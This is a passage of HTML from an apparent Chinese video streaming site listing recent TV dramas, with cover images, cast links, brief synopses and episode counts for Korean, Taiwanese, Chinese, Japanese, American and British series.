						<a href="/index.php/vod/play/id/25530/sid/1/nid/1.html" title="夜晚开的花" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240113-1/6cbe4d315e50f17e65a88a7886155460.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="夜晚开的花">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">韩国剧</span>
						<span>韩国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/25530/sid/1/nid/1.html" title="夜晚开的花">夜晚开的花</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9D%8E%E8%8D%B7%E5%A6%AE.html" target="_blank">李荷妮</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E9%92%9F%E5%85%83.html" target="_blank">李钟元</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%87%91%E7%9B%B8%E4%B8%AD.html" target="_blank">金相中</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E5%B7%B1%E9%9B%A8.html" target="_blank">李己雨</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E6%A5%BC%E5%A6%83.html" target="_blank">李楼妃</a>&nbsp;						</div>
						<div class="module-item-style video-text">一到晚上就翻墙的守节15年寡妇“玉华”和四大门内所有人都垂涎的铁壁男，从事官“秀浩”的惊险搞笑动作古装剧。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/25530/sid/1/nid/1.html" class="module-item-title" title="夜晚开的花">夜晚开的花</a>
				</div>
				<div class="module-item-text">更新至01集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26241/sid/1/nid/1.html" title="商魂2024" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240218-1/6daa5f881d51036108d148b9298aa803.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="商魂2024">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">台湾剧</span>
						<span>台湾</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26241/sid/1/nid/1.html" title="商魂2024">商魂2024</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E5%82%85%E5%AD%9F%E6%9F%8F.html" target="_blank">傅孟柏</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%82%B5%E9%9B%A8%E8%96%87.html" target="_blank">邵雨薇</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B8%82%E5%8E%9F%E9%9A%BC%E4%BA%BA.html" target="_blank">市原隼人</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E5%9B%BD%E6%AF%85.html" target="_blank">李国毅</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%94%B0%E4%B8%AD%E5%8D%83%E7%BB%98.html" target="_blank">田中千绘</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%91%A8%E6%99%93%E6%B6%B5.html" target="_blank">周晓涵</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%96%9C%E7%BF%94.html" target="_blank">喜翔</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BE%90%E9%92%A7%E6%B5%A9.html" target="_blank">徐钧浩</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9E%97%E5%9C%A8%E5%9F%B9.html" target="_blank">林在培</a>&nbsp;						</div>
						<div class="module-item-style video-text">　　以台湾第一代实业家林灯（傅孟柏 饰）的故事为原型，揭露鲜为人知的商战内幕。他的贤内助（邵雨薇 饰）是个聪明内敛的女人。出身贫穷的街头小子（李国毅 饰），为求上位不惜入赘给望族千金（周晓涵 饰）。社</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26241/sid/1/nid/1.html" class="module-item-title" title="商魂2024">商魂2024</a>
				</div>
				<div class="module-item-text">更新至第01集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26240/sid/1/nid/1.html" title="何百芮的地狱毒白" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240211-1/8c9c2dc0117854849c13ad1b337b4b1e.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="何百芮的地狱毒白">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">台湾剧</span>
						<span>中国台湾</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26240/sid/1/nid/1.html" title="何百芮的地狱毒白">何百芮的地狱毒白</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E9%83%AD%E4%B9%A6%E7%91%B6.html" target="_blank">郭书瑶</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%92%9F%E7%91%B6.html" target="_blank">钟瑶</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AD%99%E5%8F%AF%E8%8A%B3.html" target="_blank">孙可芳</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9E%97%3F%3F%E6%81%92.html" target="_blank">林??恒</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%A9%B9%E6%80%80%E4%BA%91.html" target="_blank">詹怀云</a>&nbsp;						</div>
						<div class="module-item-style video-text">本劇改編自網路名人「宅女小紅」的真實人生。一個渾噩度日、個性得過且過、年近三十的女子，隱身於公司的內勤OL（辦公室女職員），專長是打卡、講垃圾話和使用Excel，除了吃辣必點大辣之外，人生沒什麽其他堅</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26240/sid/1/nid/1.html" class="module-item-title" title="何百芮的地狱毒白">何百芮的地狱毒白</a>
				</div>
				<div class="module-item-text">更新至05集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26158/sid/1/nid/1.html" title="烟火人家" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240213-1/c21996ec824fec7ed169f358f4896d30.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="烟火人家">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">国产剧</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26158/sid/1/nid/1.html" title="烟火人家">烟火人家</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E5%BE%90%E5%B8%86.html" target="_blank">徐帆</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%A9%AC%E6%80%9D%E7%BA%AF.html" target="_blank">马思纯</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%A2%81%E9%9D%99.html" target="_blank">梁静</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E5%B0%8F%E5%86%89.html" target="_blank">李小冉</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AE%8B%E6%98%A5%E4%B8%BD.html" target="_blank">宋春丽</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E8%AF%9A%E5%84%92.html" target="_blank">李诚儒</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E9%92%A7.html" target="_blank">刘钧</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AD%99%E5%8D%83.html" target="_blank">孙千</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E5%A4%A9%E8%BE%B0.html" target="_blank">王天辰</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AE%8B%E5%AE%81%E5%B3%B0.html" target="_blank">宋宁峰</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%99%88%E9%9D%96%E5%8F%AF.html" target="_blank">陈靖可</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%B8%81%E5%B7%9D.html" target="_blank">丁川</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%90%B4%E6%96%BD%E4%B9%90.html" target="_blank">吴施乐</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%B5%B5%E6%98%95.html" target="_blank">赵昕</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%80%BF%E4%B9%90.html" target="_blank">耿乐</a>&nbsp;						</div>
						<div class="module-item-style video-text">本剧改编自豆瓣阅读连载小说《她和她的群岛》，作者易难。
　　雷厉风行的大家长乔海云（宋春丽 饰）曾定下规矩，每逢过年所有人必须回家过，一直以来从未有人坏过规矩，直到最老实的第三代李衣锦（马思纯 饰）</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26158/sid/1/nid/1.html" class="module-item-title" title="烟火人家">烟火人家</a>
				</div>
				<div class="module-item-text">更新至04集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26037/sid/1/nid/1.html" title="南来北往" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240206-1/936be0f65e13fbb47afe2a17ed9b356f.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="南来北往">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">国产剧</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26037/sid/1/nid/1.html" title="南来北往">南来北往</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E7%99%BD%E6%95%AC%E4%BA%AD.html" target="_blank">白敬亭</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%B8%81%E5%8B%87%E5%B2%B1.html" target="_blank">丁勇岱</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%87%91%E6%99%A8.html" target="_blank">金晨</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B7%A6%E5%B0%8F%E9%9D%92.html" target="_blank">左小青</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E9%92%A7.html" target="_blank">刘钧</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%A7%9C%E5%A6%8D.html" target="_blank">姜妍</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E5%86%A0%E9%BA%9F.html" target="_blank">刘冠麟</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%83%A1%E5%8F%AF.html" target="_blank">胡可</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%80%AA%E5%A4%A7%E7%BA%A2.html" target="_blank">倪大红</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E4%B9%83%E6%96%87.html" target="_blank">李乃文</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BB%BB%E6%AD%A3%E6%96%8C.html" target="_blank">任正斌</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E7%91%9E%E6%B6%B5.html" target="_blank">张瑞涵</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%94%90%E6%97%AD.html" target="_blank">唐旭</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%A8%E6%98%86.html" target="_blank">杨昆</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E5%8A%B2%E6%9D%BE.html" target="_blank">王劲松</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%88%BF%E5%AD%90%E6%96%8C.html" target="_blank">房子斌</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%AA%80%E5%81%A5%E6%AC%A1.html" target="_blank">檀健次</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%90%B4%E6%A8%BE.html" target="_blank">吴樾</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AE%81%E7%90%86.html" target="_blank">宁理</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%94%98%E5%A9%B7%E5%A9%B7.html" target="_blank">甘婷婷</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E9%B9%A4%E6%B6%A6.html" target="_blank">王鹤润</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%BD%98%E6%96%8C%E9%BE%99.html" target="_blank">潘斌龙</a>&nbsp;						</div>
						<div class="module-item-style video-text">1978年，大连开往三棵树的列车上，年轻乘警汪新第一次执勤就在抓捕行动中负伤，却因祸得福结识了铁路公安老刑警马魁，二人结为师徒，并肩战斗在铁路公安第一线。在这条铁路线上，40年间，他们经历了蒸汽机车、</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26037/sid/1/nid/1.html" class="module-item-title" title="南来北往">南来北往</a>
				</div>
				<div class="module-item-text">更新至04集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/25843/sid/1/nid/1.html" title="青春之旅第二季" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240113-1/4f41ee0e7489c921a12badee5c54d43f.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="青春之旅第二季">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">日本剧</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/25843/sid/1/nid/1.html" title="青春之旅第二季">青春之旅第二季</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E5%87%BA%E5%8F%A3%E5%A4%8F%E5%B8%8C.html" target="_blank">出口夏希</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%A8%B1%E4%BA%95%E6%B5%B7%E9%9F%B3.html" target="_blank">樱井海音</a>&nbsp;						</div>
						<div class="module-item-style video-text">咲坂伊緒原作漫画《青春之旅》（アオハライド）宣布改编为实拍剧集，由出口夏希、櫻井海音主演。该作第一季共 8 集，前两季将于今秋开始在 WOWOW 播出！</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/25843/sid/1/nid/1.html" class="module-item-title" title="青春之旅第二季">青春之旅第二季</a>
				</div>
				<div class="module-item-text">更新至02集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/25349/sid/1/nid/1.html" title="无法消除的“我”―复仇的连锁―" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240106-1/28137cee9e04ef6c5ba5552dd5461f58.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="无法消除的“我”―复仇的连锁―">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">日本剧</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/25349/sid/1/nid/1.html" title="无法消除的“我”―复仇的连锁―">无法消除的“我”―复仇的连锁―</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E5%BF%97%E7%94%B0%E5%BD%A9%E8%89%AF.html" target="_blank">志田彩良</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9C%AC%E4%B9%A1%E5%A5%8F%E5%A4%9A.html" target="_blank">本乡奏多</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%90%89%E6%9C%AC%E5%AE%9E%E5%BF%A7.html" target="_blank">吉本实忧</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B0%8F%E6%97%A5%E5%90%91%E3%82%86%E3%81%8B.html" target="_blank">小日向ゆか</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%8A%B3%E6%9D%91%E5%AE%97%E6%B2%BB%E9%83%8E.html" target="_blank">芳村宗治郎</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9F%84%E6%9C%AC%E6%97%B6%E7%94%9F.html" target="_blank">柄本时生</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%89%87%E5%B1%B1%E5%8F%8B%E5%B8%8C.html" target="_blank">片山友希</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%98%BF%E4%BD%90%E8%BE%B0%E7%BE%8E.html" target="_blank">阿佐辰美</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%B3%BD%E9%87%8E%E5%BC%98%E4%B9%8B.html" target="_blank">泽野弘之</a>&nbsp;						</div>
						<div class="module-item-style video-text">本剧改编自黑田忍乃的漫画，虽然描写的是弱者对前欺凌者进行劝善惩恶的故事，但并不是单纯的复仇故事，而是“爽快”的复仇娱乐。志田饰演因卑劣的同学们的恶意连锁而跌落谷底的主人公·灰原硝子，本乡奏多饰演对硝子</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/25349/sid/1/nid/1.html" class="module-item-title" title="无法消除的“我”―复仇的连锁―">无法消除的“我”―复仇的连锁―</a>
				</div>
				<div class="module-item-text">更新至01集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/13769/sid/1/nid/1.html" title="追分成功" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20231124-1/eaf71e4f9b4d8a3c11c4d916fb9346a1.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="追分成功">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">台湾剧</span>
						<span>中国台湾</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/13769/sid/1/nid/1.html" title="追分成功">追分成功</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9F%AF%E5%8F%94%E5%85%83.html" target="_blank">柯叔元</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%96%B9%E9%A6%A8.html" target="_blank">方馨</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%90%A7%E6%99%AF%E9%B8%BF.html" target="_blank">萧景鸿</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%B1%B3%E5%8F%AF%E7%99%BD.html" target="_blank">米可白</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%99%88%E6%96%87%E5%B1%B1.html" target="_blank">陈文山</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%B0%A2%E4%B8%BD%E9%87%91.html" target="_blank">谢丽金</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9E%97%E5%9C%A8%E5%9F%B9.html" target="_blank">林在培</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9E%97%E4%B9%83%E5%8D%8E.html" target="_blank">林乃华</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%99%88%E6%85%95%E4%B9%89.html" target="_blank">陈慕义</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%99%B3%E7%93%8A%E7%BE%8E.html" target="_blank">陳瓊美</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%A9%AC%E5%9B%BD%E8%B4%A4.html" target="_blank">马国贤</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%BD%98%E9%80%B8%E5%AE%89.html" target="_blank">潘逸安</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E4%BA%AE%E6%9B%A6.html" target="_blank">李亮曦</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AE%8B%E7%BA%A4%E7%92%87.html" target="_blank">宋纤璇</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AE%8B%E5%93%81%E8%91%B3.html" target="_blank">宋品葳</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AD%99%E7%BB%BD.html" target="_blank">孙绽</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%91%82%E4%B8%96%E5%81%89.html" target="_blank">呂世偉</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%8C%B5%E8%8A%99.html" target="_blank">茵芙</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BD%95%E5%AE%9C%E7%8F%8A.html" target="_blank">何宜珊</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9E%97%E7%8E%89%E4%B9%A6.html" target="_blank">林玉书</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%B5%AB%E5%AE%B9.html" target="_blank">赫容</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%AE%B8%E8%AF%97%E6%99%A8.html" target="_blank">许诗晨</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E9%9F%8B%E5%A9%B7.html" target="_blank">王韋婷</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%92%BD%E7%9A%93.html" target="_blank">璽皓</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%BB%83%E5%AD%90%E6%9F%94.html" target="_blank">黃子柔</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%A4%8F%E5%A4%A9%E7%8F%9E.html" target="_blank">夏天珞</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%94%A1%E6%B9%98%E5%AE%9C.html" target="_blank">蔡湘宜</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E9%8A%98%E5%8F%A1.html" target="_blank">李銘叡</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%A9%B9%E5%8D%9A%E4%B8%9E.html" target="_blank">詹博丞</a>&nbsp;						</div>
						<div class="module-item-style video-text">追分車站是海線鐵路的最末站，當海線的南下列車行駛至此，表示已抵達海線鐵路的終點。下一站，成功－－山海線開始交會……，讓原本陌生的兩人開始交會，人生故事即將開始，有些人會中途下車，而有些人將一路同行到終</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/13769/sid/1/nid/1.html" class="module-item-title" title="追分成功">追分成功</a>
				</div>
				<div class="module-item-text">更新至03集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26230/sid/1/nid/1.html" title="生活与贝丝第二季" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240218-1/d61b0a8203a7c34b05b24eecf5fddb47.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="生活与贝丝第二季">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">美国剧</span>
						<span>美国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26230/sid/1/nid/1.html" title="生活与贝丝第二季">生活与贝丝第二季</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E8%89%BE%E7%B1%B3%C2%B7%E8%88%92%E9%BB%98.html" target="_blank">艾米·舒默</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%BF%88%E5%85%8B%E5%B0%94%C2%B7%E5%A1%9E%E6%8B%89.html" target="_blank">迈克尔·塞拉</a>&nbsp;<a href="/index.php/vod/search/actor/Leonel+Severino.html" target="_blank">Leonel Severino</a>&nbsp;<a href="/index.php/vod/search/actor/Samuel+Ali.html" target="_blank">Samuel Ali</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BC%8D%E8%BF%AA%C2%B7%E5%82%85.html" target="_blank">伍迪·傅</a>&nbsp;<a href="/index.php/vod/search/actor/Luca+R+Stagnitta.html" target="_blank">Luca R Stagnitta</a>&nbsp;<a href="/index.php/vod/search/actor/Davon+Steen.html" target="_blank">Davon Steen</a>&nbsp;<a href="/index.php/vod/search/actor/Luke+C+Sullivan.html" target="_blank">Luke C Sullivan</a>&nbsp;<a href="/index.php/vod/search/actor/Dan+Thompson.html" target="_blank">Dan Thompson</a>&nbsp;<a href="/index.php/vod/search/actor/Susan+Truly.html" target="_blank">Susan Truly</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%8D%A1%E7%B1%B3%E5%B0%94%C2%B7%E6%B2%83%E4%BC%A6-%E6%B3%B0%E5%8B%92.html" target="_blank">卡米尔·沃伦-泰勒</a>&nbsp;						</div>
						<div class="module-item-style video-text">发现爱。还是输了。《生活与贝丝》将迎来新的一季，充满了新的欢笑、新的挑战和新的爱情。来吧，随着我们潜入所有的事情贝丝狂野的骑行。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26230/sid/1/nid/1.html" class="module-item-title" title="生活与贝丝第二季">生活与贝丝第二季</a>
				</div>
				<div class="module-item-text">全10集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26229/sid/1/nid/1.html" title="鬼屋欢乐送第三季" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240218-1/92a30025da01aa7386393d377d151135.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="鬼屋欢乐送第三季">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">美国剧</span>
						<span>美国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26229/sid/1/nid/1.html" title="鬼屋欢乐送第三季">鬼屋欢乐送第三季</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E7%BD%97%E4%B8%9D%C2%B7%E9%BA%A6%E5%85%8B%E8%8E%B1%E5%BC%97.html" target="_blank">罗丝·麦克莱弗</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%B9%8C%E7%89%B9%E5%8D%A1%E4%BB%80%C2%B7%E5%AE%89%E9%82%A6%E5%BE%B7%E5%8D%A1%E5%B0%94.html" target="_blank">乌特卡什·安邦德卡尔</a>&nbsp;						</div>
						<div class="module-item-style video-text">CBS续订美版《鬼屋欢乐送》第三季。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26229/sid/1/nid/1.html" class="module-item-title" title="鬼屋欢乐送第三季">鬼屋欢乐送第三季</a>
				</div>
				<div class="module-item-text">更新至01集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26228/sid/1/nid/1.html" title="大男孩第二季" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240218-1/81b5a3d2ba35729bdac6a77ae65583c4.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="大男孩第二季">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">海外剧</span>
						<span>英国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26228/sid/1/nid/1.html" title="大男孩第二季">大男孩第二季</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9D%B0%E5%85%8B%C2%B7%E9%B2%81%E5%85%8B.html" target="_blank">杰克·鲁克</a>&nbsp;						</div>
						<div class="module-item-style video-text">Channel 4续订《大男孩》第二季。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26228/sid/1/nid/1.html" class="module-item-title" title="大男孩第二季">大男孩第二季</a>
				</div>
				<div class="module-item-text">更新至01集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26227/sid/1/nid/1.html" title="联邦调查局：国际第三季" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240218-1/2583e6d0efbe731609e2a7d447c83575.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="联邦调查局：国际第三季">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">美国剧</span>
						<span>美国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26227/sid/1/nid/1.html" title="联邦调查局：国际第三季">联邦调查局：国际第三季</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9C%AA%E7%9F%A5.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text">官方宣布第三季</div>
					</div>
				</div>
				<div class="module-item-titlebox">
